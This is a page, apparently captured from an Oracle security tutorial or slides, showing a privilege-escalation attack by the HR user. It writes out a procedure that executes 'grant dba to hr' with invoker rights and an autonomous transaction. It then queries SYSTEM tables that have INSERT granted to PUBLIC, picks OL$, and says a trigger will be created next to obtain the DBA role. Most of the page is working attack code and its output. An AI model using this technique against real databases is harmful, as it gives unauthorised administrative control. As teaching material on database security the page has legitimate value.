IT) SCHOOL
ORA-600
hr ×
▶ 🗎 📋 📋 🔍 📋 📋 | 🔍 Aᵃ ✎ 🗃 0,04 seconds
Worksheet Query Builder
| 1 | create or replace procedure get_dba |
| 2 | authid current_user |
| 3 | is |
| 4 | pragma autonomous_transaction ; |
| 5 | begin |
| 6 | execute immediate 'grant dba to hr' ; |
| 7 | end ; |
| 8 | / |
| 9 | |
▶ Query Result × 🗎 Script Output ×
📌 ✎ 💾 🖨 📋 | Task completed in 0.04 seconds
PROCEDURE GET_DBA compiled
Now we can search for some table with PUBLIC privileges that belongs to SYSTEM user.
hr ×
▶ 🗎 📋 📋 🔍 📋 📋 | 🔍 Aᵃ ✎ 🗃 |
Worksheet Query Builder
| 1 | select t.table_name, p.privilege |
| 2 | from all_tab_privs p, all_tables t |
| 3 | where p.table_name=t.table_name |
| 4 | and t.owner= 'SYSTEM' |
| 5 | and p.grantee= 'PUBLIC' |
| 6 | and p.privilege= 'INSERT' |
| 7 | order by 1; |
| 8 | |
🗎 Script Output × ▶ Query Result ×
📌 🖨 🔍 ❌ SQL | All Rows Fetched: 6 in 0,179 seconds
| | ▣ TABLE_NAME | ▣ PRIVILEGE |
| --- | --- | --- |
| 1 | MVIEW$_ADV_INDEX | INSERT |
| 2 | MVIEW$_ADV_OWB | INSERT |
| 3 | MVIEW$_ADV_PARTITION | INSERT |
| 4 | OL$ | INSERT |
| 5 | OL$HINTS | INSERT |
| 6 | OL$NODES | INSERT |
The OL$ table seems to be perfect ☺
Now we can create our trigger and get DBA role.
4